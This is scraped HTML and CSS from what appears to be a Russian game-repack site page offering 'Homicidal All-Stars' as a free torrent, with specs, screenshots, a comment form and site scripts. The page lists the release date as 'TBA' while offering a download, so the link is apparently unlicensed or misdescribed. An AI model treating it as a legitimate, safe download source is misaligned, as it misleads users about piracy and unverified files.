         <ul class="xfieldimagegallery screens"><li><a href="https://repack-byrutor.org/uploads/posts/2022-12/1670545064_2.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_3249_screens' })" target="_blank"><img src="/uploads/posts/2022-12/thumbs/1670545064_2.jpg" alt=""></a></li><li><a href="https://repack-byrutor.org/uploads/posts/2022-12/1670545058_3.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_3249_screens' })" target="_blank"><img src="/uploads/posts/2022-12/thumbs/1670545058_3.jpg" alt=""></a></li><li><a href="https://repack-byrutor.org/uploads/posts/2022-12/1670545085_4.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_3249_screens' })" target="_blank"><img src="/uploads/posts/2022-12/thumbs/1670545085_4.jpg" alt=""></a></li></ul>
      </div>
   </div>
   

   
   <div class="video_block">
      
         <center><div class="youtube" id="SOLI0K-Z_oY" style="width: 600px; height: 360px;" data-params="rel=0&amp;vq=hd1080"></div></center>
      
    </div>
   

   <div class="info_sistem">
      
      <div class="block">
         <div class="block_content">
            <div class="title_section">
               <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                  <path
                     d="M12 22C6.477 22 2 17.523 2 12S6.477 2 12 2s10 4.477 10 10-4.477 10-10 10zm0-2a8 8 0 1 0 0-16 8 8 0 0 0 0 16zM11 7h2v2h-2V7zm0 4h2v6h-2v-6z" />
               </svg>
               Информация об игре
            </div>
            <div class="mess">
               Платформа: ПК<br>Дата релиза: TBA<br>Жанр: TBS / тактика<br>Разработчик: Artificer<br>Издатель/дистрибьютор: Good Shepherd Entertainment<br>Локализация: только текст
            </div>
         </div>
      </div>
      

      
      <div class="block">
         <div class="block_content">
            <div class="title_section">
               <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                  <path
                     d="M21 18v3h-2v-3h-2v-2h6v2h-2zM5 18v3H3v-3H1v-2h6v2H5zm6-12V3h2v3h2v2H9V6h2zm0 4h2v11h-2V10zm-8 4V3h2v11H3zm16 0V3h2v11h-2z" />
               </svg>
               Минимальные системные требования
            </div>
            <div class="mess">
               ОС: Windows 10 (64-bit)<br>Процессор: Intel Core i5-7400 3.00 ГГц/AMD Ryzen 5 1600<br>Память: 8 Гб<br>Видео: 4 Гб (GeForce GTX 960/ Radeon RX 560)
            </div>
         </div>
      </div>
      
   </div>

   

    
    
   <h2 class="sub_title">Cкачать игру Homicidal All-Stars бесплатно</h2>
   <!-- download -->
   <div class="download_content">
      <div class="download">
         
         <a class="btn_1" href="
https://repack-byrutor.org/index.php?do=download&id=11000
" rel="nofollow" data-ipack-link="
https://repack-byrutor.org/index.php?do=download&id=11000
"  data-ipack-name="Homicidal All-Stars">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
               <path
                  d="M13 13v5.585l1.828-1.828 1.415 1.415L12 22.414l-4.243-4.242 1.415-1.415L11 18.585V13h2zM12 2a7.001 7.001 0 0 1 6.954 6.194 5.5 5.5 0 0 1-.953 10.784v-2.014a3.5 3.5 0 1 0-1.112-6.91 5 5 0 1 0-9.777 0 3.5 3.5 0 0 0-1.292 6.88l.18.03v2.014a5.5 5.5 0 0 1-.954-10.784A7 7 0 0 1 12 2z" />
            </svg>
            Скачать (.torrent)
         </a>
         
          
          

         
      </div>

      
   </div>
   <!--/ download -->

   

   
   <!-- tags -->
   <div class="tags">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
         <path
            d="M10.9 2.1l9.899 1.415 1.414 9.9-9.192 9.192a1 1 0 0 1-1.414 0l-9.9-9.9a1 1 0 0 1 0-1.414L10.9 2.1zm.707 2.122L3.828 12l8.486 8.485 7.778-7.778-1.06-7.425-7.425-1.06zm2.12 6.364a2 2 0 1 1 2.83-2.829 2 2 0 0 1-2.83 2.829z" />
      </svg>
      <a href="https://repack-byrutor.org/ozhidaemye_igry/">Ожидаемые игры</a>
       
   </div>
   <!--/ tags -->
  

   <!-- related games -->
   <div class="related_games">
      <h3 class="related_games_title">Похожие игры</h3>
      <ul>
         <li>
   <a href="https://repack-byrutor.org/3416-estencel.html">
      <img src="/uploads/posts/2023-03/1679041585_1.jpg" alt="">
      <h4>Estencel</h4>
   </a>
</li><li>
   <a href="https://repack-byrutor.org/4170-call-of-duty-black-ops-6.html">
      <img src="/uploads/posts/2024-12/1735519521_1.jpg" alt="">
      <h4>Call Of Duty: Black Ops 6</h4>
   </a>
</li><li>
   <a href="https://repack-byrutor.org/3385-freeborn.html">
      <img src="/uploads/posts/2023-03/1679017367_1.jpg" alt="">
      <h4>Freeborn</h4>
   </a>
</li><li>
   <a href="https://repack-byrutor.org/2359-mists-of-noyah.html">
      <img src="/uploads/posts/2021-12/1640169182_1.jpg" alt="">
      <h4>Mists of Noyah</h4>
   </a>
</li><li>
   <a href="https://repack-byrutor.org/1151-hrot.html">
      <img src="/uploads/posts/2021-07/1626076633_1.jpg" alt="">
      <h4>HROT</h4>
   </a>
</li><li>
   <a href="https://repack-byrutor.org/1491-keeperrl.html">
      <img src="/uploads/posts/2021-08/1629569218_1.jpg" alt="">
      <h4>KeeperRL</h4>
   </a>
</li><li>
   <a href="https://repack-byrutor.org/1944-lies-of-p.html">
      <img src="/uploads/posts/2021-10/1633289904_1.jpg" alt="">
      <h4>Lies of P</h4>
   </a>
</li><li>
   <a href="https://repack-byrutor.org/413-the-sojourn.html">
      <img src="/uploads/posts/2021-05/1621666788_1.jpg" alt="">
      <h4>The Sojourn</h4>
   </a>
</li>
      </ul>
   </div>
   <!--/ related games -->
</div>
<!--/ fullstory -->

<!-- comments -->
<div class="comments_content">
   <h3 class="section_name">
      Комментарии к игре
      <span>Всего добавленно <b>0</b> комментариев</span>
   </h3>

   <form  method="post" name="dle-comments-form" id="dle-comments-form" ><div class="comment_form">
   <h4 class="aside_section_title">Добавить комментарий</h4>
   <div id="addcomment" class="addcomment">
		<div class="box_in">
			<ul class="ui-form">
			
				<li class="form-group combo">
					<div class="combo_field"><input placeholder="Ваше имя" type="text" name="name" id="name" class="wide" required></div>
					<div class="combo_field"><input placeholder="Ваш e-mail" type="email" name="mail" id="mail" class="wide"></div>
				</li>
			
				<li id="comment-editor"><script>
	var text_upload = "Загрузка файлов и изображений на сервер";
</script>
<div class="wseditor"><textarea id="comments" name="comments" rows="10" cols="50" class="ajaxwysiwygeditor"></textarea></div></li>    
			
			
			</ul>
			<div class="form_submit">
			
				<div class="c-captcha">
					<a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80"></span></a>
					<input placeholder="Повторите код" title="Введите код указанный на картинке" type="text" name="sec_code" id="sec_code" required>
				</div>
			
				<button class="btn" type="submit" name="submit">Отправить комментарий</button>
			</div>
		</div>
	</div>
</div>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="3249"><input type="hidden" name="user_hash" value="c1988296da79323b6ee66a05142c1d69c4c4189a"></form>

   <div class="comments_body">
      <h4 class="aside_section_title">Список комментариев</h4>
      
<div id="dle-ajax-comments"></div>

   </div>

   <div class="comments_nav">
      <!--dlenavigationcomments-->
   </div>

</div>
<!--/ comments --></div>

            <!-- seo -->
            




            <!--/ seo -->
         </div>
      </div>

      <!-- footer -->
      <div class="footer">
   <div class="footer_copy">
      Copyright © 2021. Все права защищены.
   </div>
   <div class="counter">
          <noindex><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntFDEC" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntFDEC").src=
"https://counter.yadro.ru/hit?t14.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
       </noindex>
   </div>
</div>
      <!--/ footer -->
   </div>
   
   <script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'c1988296da79323b6ee66a05142c1d69c4c4189a';
var dle_group      = 5;
var dle_skin       = 'Repack-Byrutor';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_min_search = '2';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
	
      $('#comments').froalaEditor({
        dle_root: dle_root,
        dle_upload_area : "comments",
        dle_upload_user : "",
        dle_upload_news : "0",
        width: '100%',
        height: '220',
        language: 'ru',

		htmlAllowedTags: ['div', 'span', 'p', 'br', 'strong', 'em', 'ul', 'li', 'ol', 'b', 'u', 'i', 's', 'a', 'img'],
		htmlAllowedAttrs: ['class', 'href', 'alt', 'src', 'style', 'target'],
		pastePlain: true,
        imagePaste: false,
        listAdvancedTypes: false,
        imageUpload: false,
		videoInsertButtons: ['videoBack', '|', 'videoByURL'],
		
        toolbarButtonsXS: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|',  'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsSM: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|',  'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsMD: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|',  'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtons: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|',  'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler']

      }).on('froalaEditor.image.inserted froalaEditor.image.replaced', function (e, editor, $img, response) {

			if( response ) {
			
			    response = JSON.parse(response);
			  
			    $img.removeAttr("data-returnbox").removeAttr("data-success").removeAttr("data-xfvalue").removeAttr("data-flink");

				if(response.flink) {
				  if($img.parent().hasClass("highslide")) {
		
					$img.parent().attr('href', response.flink);
		
				  } else {
		
					$img.wrap( '<a href="'+response.flink+'" class="highslide"></a>' );
					
				  }
				}
			  
			}
			
		});

$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
FastSearch();

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

hs.addSlideshow({slideshowGroup: 'xf_3249_screens', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});
//-->
</script>
   <script src="/templates/Repack-Byrutor/js/jquery.beefup.js"></script>
   <script src="/templates/Repack-Byrutor/js/dropdown.min.js"></script>
   <script src="/templates/Repack-Byrutor/js/owl.carousel.min.js"></script>
   <script src="/templates/Repack-Byrutor/js/jquery.readall.min.js"></script>
   <script src="/templates/Repack-Byrutor/js/common.js"></script>

 
    <script src="/youtube-play.js?=1.1"></script>
    

    
    
    <div class="sm-3b167f"></div>
<script src="https://ogffa.net/sm/getcode?apiKey=68efbc0f03c31a89ffb427d7cfebab27"></script>
    
    <script src="/ir.js"></script>
    
</body>  
</html>

--- FILE ---
content_type: text/css
request_url: https://repack-byrutor.org/templates/Repack-Byrutor/css/style.css?=1
body_size: 5419
content:
/*=============================================================*/
/* Theme: Repack-Byrutor
/* Version: 1.0.1
/* Copyright (c) 2020 https://shopthemes.ru/ and http://art-ucoz.ru/
/* Design Autor: Roman Buger
/*=============================================================*/
* {margin: 0; padding: 0; box-sizing: border-box;}
body {font-family: 'Nunito', sans-serif;font-size: 14px; background: #f7f7f7; color: #1d2333; line-height: 1.5;}
a {text-decoration: none;border: none;outline: none;font-weight: 500;transition: all 0.3s ease 0s;color: #8e740c;}
a:hover {text-decoration:none;}
ul {margin: 0; padding: 0;}
li {list-style: none;}
img {max-width: 100%;}
textarea {font-size:14px}

.btn,
.ui-button,
.pm .bbcodes,
#pm-menu a,
input.bbcodes {
   background-color: #ffd441;
   color: #1d2333 !important;
   font-weight: 600;
   border-radius: 3px !important;
   padding: 7px 25px;
   box-shadow: none !important
}
.btn:hover,
.ui-button:hover,
.pm .bbcodes:hover,
#pm-menu a:hover,
.mass_comments_action .bbcodes:hover,
input.bbcodes:hover {
   background-color: #1d2333;
   color: #ffd441 !important;
}
.ui-button {font-size:12px}

.st_container {margin:50px auto;max-width:1170px;background:#fff;border-radius:10px;min-height:calc(100vh - 100px);display:flex;flex-direction:column;justify-content:space-between}
.wrap {flex:1;display:flex;flex-wrap:wrap}
.aside {flex:0 0 350px; max-width: 350px; border-right: 1px solid #eaeaea;}
.content_body {flex:1}
#dle-content {display:flex;flex-wrap:wrap; padding: 7.5px;}
#dle-content .shortstory {flex: 0 0 25%; max-width: 25%;}
.content_body.block #dle-content {padding: 0;display: block;}

.section_name {font-size: 18px; /* border-left: 3px solid #fedd65;  */padding: 15px 20px 20px;border-bottom: 1px solid #eaeaea;border-top: 1px solid #eaeaea;}
.section_name svg {height:20px;width:20px;margin-right:10px;fill:#ffd441;}
.section_name span {display:block;font-size:12px;font-weight:500;margin-top: -3px;color:#999}

/*=============================================================*/
/* HEADER
/*=============================================================*/
.header {position: relative;}
.header_top {position: relative;display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap}
.header_bottom {background: #ffe487;}


/*=============================================================*/
/* LOGO
/*=============================================================*/
.logo {display:inline-flex;align-items:center;font-weight:900;text-transform:uppercase;font-size:20px;padding: 15px 20px;}
.logo a {font-weight:900;color: #1d2333;}
.logo::before {content: ''; width: 32px; height: 32px; background: url('../images/favicon.png');display: inline-block; margin-right: 10px;}
.logo span {color:#ffd441;display:inline-block;padding-left:3px}


/*=============================================================*/
/* NAV TOP
/*=============================================================*/
.nav_top {flex:1;display:flex;flex-wrap:wrap;padding:0 15px}
.nav_top button {color:#1d2333;background:none;display:flex;align-items:center;flex-wrap:nowrap;font-weight:600;font-family:'Nunito',sans-serif;font-size:14px}
.nav_top button [class^="ri-"] {font-size:16px;margin-left:5px}
.nav_top .dropdown-menu {border:none;margin:5px 0 0;min-width:180px;border-top:3px solid #22bf22;border-radius:0}
.nav_top .dropdown-menu ul {padding: 0;}
.nav_top .dropdown-menu li {list-style: none;}
.nav_top .dropdown-menu li a {color:#1d2333;display:flex;align-items:center;flex-wrap:nowrap;padding:4px 15px;white-space:nowrap;font-weight:400}
.nav_top .dropdown-menu li a:hover {background:#f4f4f4}
.nav_top .dropdown.open {background:#f7f7f7;border-radius:3px}
.header_top span.mob_nav {display:none}
.header_top button[class*="mob_"] {padding:0 7px;background:transparent;color:#1d2333}
.header_top button[class*="mob_"] i {font-size: 20px;}


/*=============================================================*/
/* USER PANEl
/*=============================================================*/
.user_panel {display: inline-flex; padding: 15px 20px;}
.user_panel button {background:transparent;color:#3e3f5e;display:inline-flex;align-items:center;font-weight:700;font-family: 'Nunito', sans-serif;padding:0}
.user_panel button img {border-radius: 5px; width: 28px;height: 28px; display: block; object-fit: cover; margin-right: 15px;}
.login_form li {margin-bottom: 20px;}
.login_form input {border-radius:3px;display:block;background:#f7f7f7;border:1px solid #ddd;box-shadow:none;width:100%!important;height:38px!important}
.login_form input:focus {background:#f7f7fb;box-shadow:none !important}
.login_form__foot {display:flex;justify-content:space-between;}
.login_form__foot a {color: #1d2333;}
.login_form__foot a:hover {text-decoration: underline;}
.avatar_modal {display:flex;justify-content:center;margin-bottom:20px}
.avatar_modal img {width:40px;height:40px;display:block;object-fit:cover;border-radius:5px}


/*=============================================================*/
/* MODAL
/*=============================================================*/
.modal {position:fixed;top:0;left:0;display:flex;align-items:center;justify-content:center;height:0;background-color:transparent;overflow:hidden;transition:background-color .25s ease;z-index:9999}
.modal.open {position:fixed;width:100%;height:100vh;background-color:rgba(0,0,0,.5);transition:background-color .25s}
.modal.open>.content-wrapper {transform:scale(1)}
.modal .content-wrapper {width:300px;margin:0;padding: 10px 20px 20px 20px;background-color:#fff;border-radius:3px;transform:scale(0);transition:transform .25s;transition-delay:.15s; border-top: 5px solid #ffd441;}
.modal .content-wrapper .close {position:absolute;top:7px;right:10px;display:flex;align-items:center;justify-content:center;width:2rem;height:2rem;border:none;background-color:transparent;font-size:1.5rem;transition:.25s linear}
.modal .content-wrapper .close:before,
.modal .content-wrapper .close:after {position:absolute;content:'';width:1.25rem;height:.125rem;background-color:#8f91ac}
.modal .content-wrapper .close:before {transform:rotate(-45deg)}
.modal .content-wrapper .close:after {transform:rotate(45deg)}
.modal .content-wrapper .close:hover {transform:rotate(360deg)}
.modal .content-wrapper .close:hover:before,
.modal .content-wrapper .close:hover:after {background-color:#f46843}
.modal_content {line-height: 24px;}
.modal_content li {list-style: none;}
.modal_content li a {color: #1d2333;display:flex;padding:4px 20px;font-weight:600;border-radius:3px;justify-content:space-between}
.modal_content li a:hover {background: #f4f4f4;color: #1d2333;}
.modal_head {font-weight:700;font-size:16px;display:flex;justify-content:center;margin-bottom:20px}
.modal_ava {display:flex;justify-content:center; margin-bottom: 20px;}
.modal_ava img {width:40px;height:40px;display:block;border-radius:50px;object-fit:cover}
.modal .btn_content {display: flex;justify-content: center; margin-top: 20px;}
.modal .logout, .modal .login {color: #1d2333;font-weight:600;border-radius:3px;padding:7px 25px}
.modal .logout {background: #ffd441;}
.modal .login {background: #ffd441;}
.modal .logout:hover, .modal .login:hover {opacity:.85}


/*=============================================================*/
/* SEARCH
/*=============================================================*/
.search {padding: 15px 20px;}
.search form {position: relative;}
.search input {width:100%;border:none;height:35px;background:#fff7da;padding:0 48px 0 15px;font-family:'Nunito',sans-serif;color:#5d5d5d; border-radius: 3px;}
.search button {position: absolute; top: 0; right: 0; bottom: 0; display: inline-flex; align-items: center; justify-content: center; background: transparent; border-left: 1px solid #ffe487; border-radius: 0 3px 3px 0;}
.search svg {width:18px;height:18px;fill:#969285;transition:all ease-in-out .2s}
.search button:hover svg {fill:#1d2333}


/*=============================================================*/
/* CAROUSEL
/*=============================================================*/
.carousel_section {padding: 15px 20px; position: relative;height: 310px;}
.carousel_section .section_name {display: flex; align-items: center; padding: 0; margin-bottom: 20px; border: 0; }
#carousel {position: relative;border-radius: 5px;}
#carousel .carousel_poster {position: relative;height:210px;background:#f2f2f2;border-radius:5px;overflow:hidden; margin-bottom: 5px;}
#carousel .carousel_poster img {display: block; width: 100%; height: 100%; object-fit: cover;transition:all ease-in-out .2s}
#carousel .owl-nav {position:absolute;top:-42px;right:0;display:inline-flex;align-items:center;justify-content:space-between;width:70px}
#carousel .owl-nav button {height:28px;width:28px;display:inline-flex;background:#ffe487;align-items:center;justify-content:center;border-radius:3px}
#carousel .owl-nav button:hover {transition:all ease-in-out .2s;background:#1d2333}
#carousel .owl-nav svg {fill:#1d2333;width:24px;height:24px;transition:all ease-in-out .2s}
#carousel .owl-nav button:hover svg {fill:#f9d55b}
#carousel .owl-stage-outer {border-radius:5px}
#carousel .item .item_title {font-size:14px;line-height:1.2;padding:0 5px;text-align:left;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:1;display:-webkit-box;-webkit-box-orient:vertical}
#carousel .item .item_title a {font-weight:700;color: #272727;}
#carousel .item:hover .carousel_poster img {filter:brightness(.85)}

/*=============================================================*/
/* FOOTER
/*=============================================================*/
.footer {display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;padding:15px;font-size:12px;color:#9b9b9b;background:#292929;border-radius:0 0 10px 10px;font-weight:500}
.footer .counter img {display: block;}
.footer a {color:#9b9b9b}
.footer a:hover {text-decoration: underline;}


/*=============================================================*/
/* SHORTSTORY
/*=============================================================*/
.shortstory { padding: 12px; position: relative;margin-bottom: 10px;}
.shortstory .poster {height:240px;background:#f2f2f2;border-radius:5px;overflow:hidden;margin-bottom:5px; position: relative;}
.shortstory img {width:100%;display:block;height:100%;object-fit:cover;transition:all ease-in-out .2s}
.shortstory:hover .poster img {filter:brightness(.85)}
.shortstory .update {position:absolute;right:10px;bottom:10px;background:#22bf22;color:#fff;font-size:12px;font-weight:600;display:inline-block;padding:2px 7px;border-radius:5px}
.shortstory .item_title {overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:1;display:-webkit-box;-webkit-box-orient:vertical}
.shortstory .item_title a {font-weight:700;font-size:15px;color:#1d2333}
.shortstory .short_info {display: flex; align-items: center; justify-content: space-between;margin-top: 5px;}
.shortstory .date {font-size:12px;font-weight:600;color:#a4a4a4}
.shortstory .size {font-size:12px;font-weight:700;color:#8e740c;background:#ffe487;padding:2px 5px;border-radius:3px; display: inline-block; text-transform: uppercase;}


/*=============================================================*/
/* ASIDE BLOCK
/*=============================================================*/
.aside_section_title {font-weight:700;margin-bottom:10px; text-transform: uppercase;}
.aside_section_title span {color:#f9ca2b}
.aside_block {border-top:3px solid #ffd441;padding:20px}
.aside_block li {list-style: none;}
.aside_block li a {color:#1d2333;padding:3px 0;display:inline-flex}
.aside_block li a:hover {text-decoration:underline}
.aside_block .cat_menu {display:flex;flex-wrap:wrap}
.aside_block .cat_menu li {flex: 0 0 50%; max-width: 50%;}
.aside_block .cat_year {display:flex;flex-wrap:wrap}
.aside_block .cat_year li {flex: 0 0 25%; max-width: 25%;}
.aside_block .nav_sctag {position: relative;}
.aside_block .nav_sctag ul {overflow-y:scroll!important;scrollbar-color:#ffd441 #f4f4f4;scrollbar-width:thin;overflow-x:hidden}
.aside_block .nav_sctag ul::-webkit-scrollbar {width:7px}
.aside_block .nav_sctag ul::-webkit-scrollbar-track {-webkit-box-shadow:inset 0 0 100px #f4f4f4}
.aside_block .nav_sctag ul::-webkit-scrollbar-thumb {background-color:#ffd441}
.aside_block .nav_sctag ul::-webkit-scrollbar-corner {background:#f4f4f4}
.aside_block .nav_sctag ul li {padding-right:20px}
.aside_block .nav_sctag ul li a {display: block; padding: 3px 10px; border-radius: 3px;}
.aside_block .nav_sctag ul li a:hover {background: #f4f4f4; text-decoration: none; padding-left: 12px;}
.aside_block .nav_sctag .readall-hide:after {background:none}
.aside_block .nav_sctag .readall_button {margin-top:15px;width:100%;background:#ffd441;color:#1d2333;font-weight:600;border-radius:3px;padding:7px 25px}
.aside_block .nav_sctag .readall_button:hover {background:#1d2333;color:#ffd441}


/*=============================================================*/
/* POPULAR ASIDE
/*=============================================================*/
.popular_aside {display: flex; flex-wrap: wrap;margin: 0 -10px;}
.popular_aside li {flex: 0 0 50%; max-width: 50%;padding: 7px 10px;margin-bottom: 5px;}
.popular_aside li a {padding: 0; display: block;}
.popular_aside img {display:block;width:100%;height:200px;border-radius: 5px;object-fit:cover; transition: all ease-in-out .2s;}
.popular_aside li a:hover img {filter: brightness(.85);}
.popular_aside h4 {margin-top: 5px; padding:0 5px; overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:1;display:-webkit-box;-webkit-box-orient:vertical}


/*=============================================================*/
/* PAGINATION
/*=============================================================*/
.pages {display:flex;width:100%;justify-content:center;flex-wrap:wrap; margin:0 0 20px;}
.pages span, .pages a {padding:5px;display:inline-flex;align-items:center;justify-content:center;min-width:30px;height:30px;background:#f4f4f4;margin:5px; font-weight: 600; border-radius: 3px; color: #1d2333;font-size: 12px;}
.pages span {background:#ffd441}
.pages a:hover {background:#1d2333;color:#ffd441}


/*=============================================================*/
/* SEO
/*=============================================================*/
.seo {margin-bottom: 10px;}
.seo_descr {padding: 15px 20px;hyphens: auto;}
.seo_descr + .description_button {
    margin: 20px 0;
}
.seo_descr p {
 	margin-bottom: 20px;   
}


/*=============================================================*/
/* FULLSTORY
/*=============================================================*/
.full_top {padding:20px;position:relative;display:flex;flex-wrap:wrap}
.full_top .poster {height:280px;border-radius:5px;overflow:hidden;flex:0 0 200px;max-width:200px;margin-right:20px}
.full_top .poster img {width: 100%; height: 100%; display: block; object-fit: cover;background: #f2f2f2;}
.info_item {flex:1}
.info_item li {list-style:none;padding:8px 12px;display:flex;flex-wrap:wrap;border-radius:5px}
.info_item li b {flex:0 0 180px;max-width:180px}
.info_item > ul > li:nth-child(2n+1) {background:#f7f7f7}
.info_item a {color: #1d2333;}
.info_item a:hover {text-decoration:underline}
.rating_block {padding:10px 0px;color:#f9ca2b;font-size:17px}
.rating_block li {padding: 0;}
.rating_block a {transition: none !important;}
.info_update {background:#fff7da;padding:10px 15px;border-radius:5px;color:#7b7564;font-weight:500}
.info_item_bottom {padding: 3px 0;display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap}
.description_content {padding:0 20px 20px;}
.description {hyphens:auto; margin-bottom: 15px;}
.description_content .readall-wrapper {text-align:right}
.description_button {background:#ffd441;color:#1d2333;font-weight:600;border-radius:3px;padding:7px 25px}
.description_button:hover {background:#1d2333;color:#ffd441}


/*=============================================================*/
/* SCREENS
/*=============================================================*/
.screens_content {padding: 0 20px 20px;}
.screens_items ul {display: flex; justify-content: center; flex-wrap: wrap; margin: 0 -10px;}
.screens_items li {list-style: none;flex: 0 0 33.333333%; max-width: 33.333333%; padding: 10px;}
.screens_items img {display:block;border:0!important;border-radius:5px;height:140px!important;width:100%!important;object-fit:cover;transition:all ease-in-out .2s!important}
.screens_items img:hover {filter: brightness(.85);box-shadow:none !important;}
.screens_content .readall-wrapper {text-align: right;}
.screens_items:not(.readall-hide) {padding-bottom: 12px;}


/*=============================================================*/
/* VIDEO
/*=============================================================*/
.video_block {padding:0 20px 20px;}
.videoWrapper {position:relative;height:0;padding-bottom:56.25%;padding-top:25px;border-radius:5px;overflow:hidden}
.videoWrapper iframe {position:absolute; top:0; left:0; width:100%; height:100%;}

.youtube {
    background-position: center;
    background-repeat: no-repeat;
    position: relative;
    display: inline-block;
    overflow: hidden;
    transition: all 200ms ease-out;
    cursor: pointer;
}
.youtube .play {
    background: url('/img/youtube-play-btn.png') no-repeat; /*ВАЖНО: здесь укажите адрес до изображения*/
    background-position: 0 -50px;
    -webkit-background-size: 100% auto;
    background-size: 100% auto;
    position: absolute;
    height: 50px;
    width: 69px;
    transition: none;
    top:0;
    left:0;
    right:0;
    bottom:0;
    margin:auto;
}
.youtube:hover .play {
    background-position: 0 0;
}

/*=============================================================*/
/* INFO & SISTEM REQ
/*=============================================================*/
.info_sistem {display: flex; justify-content: space-between; flex-wrap: wrap; margin: 0 10px 20px;}
.info_sistem .block {flex: 0 0 50%; max-width: 50%; padding: 0 10px;}
.info_sistem .block_content {border-radius:5px;background:#fff7da;padding:15px}
.info_sistem .title_section {background:#ffd441;min-height:30px;display:flex;align-items:center;border-radius:5px 5px 0 0;padding:10px 12px;font-weight:700;color:#1d2333;margin:-15px -15px 12px}
.info_sistem .title_section svg {width:15px;height:15px;fill:#1d2333;margin-right:10px}
.info_sistem .block_content .mess {line-height: 24px;}
.info_sistem .block_content .mess li {list-style: none;}
.info_sistem .block_content .mess b {font-weight: 700;}
.imp_block {border-radius:10px;border:1px dashed #accb51;position:relative; background: #fefefe; margin-bottom: 30px;}
.imp_block .head_title {font-weight:700;background:#fff;position:absolute;top:-8px;left:18px;padding:0 8px;line-height:1; color: #3e3f5e;}
.imp_block .imp_content {padding: 15px 20px; color: #8f91ac;}


/*=============================================================*/
/* IMPORTANT INFO
/*=============================================================*/
